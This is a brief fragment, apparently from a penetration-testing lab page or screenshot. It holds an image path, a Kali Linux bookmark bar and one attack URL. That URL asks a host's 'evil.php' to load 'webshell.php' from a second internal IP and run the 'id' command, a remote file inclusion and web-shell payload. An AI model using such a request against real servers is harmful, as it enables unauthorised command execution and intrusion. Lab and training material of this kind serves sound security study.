 10.21.217.108/secret/evil.php?command=http://10.21.214.177/webshell.php?cmd=id
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec